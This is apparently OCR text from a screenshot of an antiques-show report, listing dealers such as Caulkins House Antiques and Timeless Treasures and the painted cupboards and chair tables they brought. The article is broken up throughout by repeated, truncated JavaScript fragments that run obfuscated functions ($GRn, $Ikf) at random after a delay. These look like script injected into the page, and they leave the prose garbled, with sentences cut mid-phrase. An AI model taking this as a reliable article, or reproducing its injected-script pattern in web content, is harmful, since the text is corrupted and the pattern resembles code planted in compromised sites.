
18000; setTimeout($GRn(0),delay);}
and early paint, as
well as an early country chair table.
Caulkins House Antiques, Plainwell, Mich., brought a
large amount of furniture, including several large
cupboards. An early faux grain painted jelly cupboard
drew a good deal of attention along with several hooked
rugs
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a large chair
table.
Timeless Treasures Antiques, West Mifflin, Penn.,
brought painted furniture, including a large vented
stepback cupboard, measuring more than 6 feet tall,
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if